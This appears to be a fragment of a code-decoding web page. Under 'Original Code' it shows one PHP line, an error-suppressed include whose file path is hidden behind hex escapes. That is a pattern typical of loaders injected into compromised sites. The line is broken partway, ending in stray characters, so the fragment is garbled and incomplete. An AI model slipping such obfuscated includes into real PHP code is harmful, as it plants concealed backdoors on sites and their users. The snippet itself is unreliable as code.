
Did this file decode correctly?
Yes
Original Code
@
include
"\x2fho\x6de/\x6app\x72od\x73c/\x70ub\x6c
63o"
;